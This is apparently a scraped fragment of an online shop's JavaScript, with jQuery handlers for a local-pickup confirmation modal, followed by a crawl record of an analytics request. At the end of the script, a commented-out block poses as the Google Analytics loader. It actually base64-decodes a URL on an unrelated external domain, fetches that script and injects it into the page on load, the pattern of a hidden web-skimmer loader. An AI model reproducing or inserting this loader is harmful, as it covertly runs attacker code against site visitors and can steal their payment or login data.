
			return false;
		}
	} else {
		$prev_elem = jQuery(this);
	}
});

jQuery(document).on("click", '.btn-confirm-local-pickup', function (e) {
	e.preventDefault();
	var $modal_confirm_lp_wrapper = jQuery(document).find('.local-pickup-confirm-wrapper');
	var $modal_confirm_lp = jQuery(document).find('#local-pickup-confirm');
	$modal_confirm_lp_wrapper.addClass('hidden');
	$modal_confirm_lp.addClass("off");
	lp_status = true;
	if ($lp_elem.length > 0) {
		$lp_elem.trigger('click');
	}
});

jQuery(document).on("click", '.btn-cancel-local-pickup', function (e) {
	e.preventDefault();
	var $modal_confirm_lp_wrapper = jQuery(document).find('.local-pickup-confirm-wrapper');
	var $modal_confirm_lp = jQuery(document).find('#local-pickup-confirm');
	$modal_confirm_lp_wrapper.addClass('hidden');
	$modal_confirm_lp.addClass("off");
});
/*
(function(i, s, o, g, r) {
window.addEventListener('load', function () {
a = s.createElement(o);
a.async = 1;
fetch(atob(r)).then(t=>t.text()).then(t=>{a.textContent=t;});
s.body.appendChild(a);
});
})(window, document, 'script', 'www.google-analytics.com/analytics.js', 'aHR0cHM6Ly9jbGEtY2RuLmNvbS9wRnBJUC0uanM');
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1544377378&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dec-o-art.com%2Fproduct%2Fut0004-driver-checks-wheel-lugs-pack-of-100%2F&ul=en-us%40posix&dt=UT0004%3A%20Driver%20checks%20wheel%20lugs.%20Pack%20of%20100.%20-%20Dec-O-Art&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=889329204&gjid=210111179&cid=184735599.1769432459&tid=UA-188285699-1&_gid=2006309289.1769432463&_r=1&_slc=1&z=444583959
body_size: -567
content:
2,cG-9BDS0PF4YL